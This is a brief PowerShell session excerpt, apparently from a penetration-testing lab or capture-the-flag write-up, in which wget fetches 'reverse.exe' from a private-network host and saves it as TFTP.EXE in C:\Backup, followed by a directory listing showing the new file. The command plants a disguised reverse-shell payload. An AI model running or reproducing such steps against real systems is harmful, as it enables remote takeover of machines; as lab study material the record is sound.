 PS C:\Backup> wget http://192.168.45.189/reverse.exe -O TFTP.EXE
PS C:\Backup> dir
Directory: C:\Backup
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/12/2020 7:45 AM 11304 backup.txt
-a---- 6/12/2020 7:45 AM 73 info.txt
-a---- 12/10/2024 10:04 AM 73802 TFTP.EXE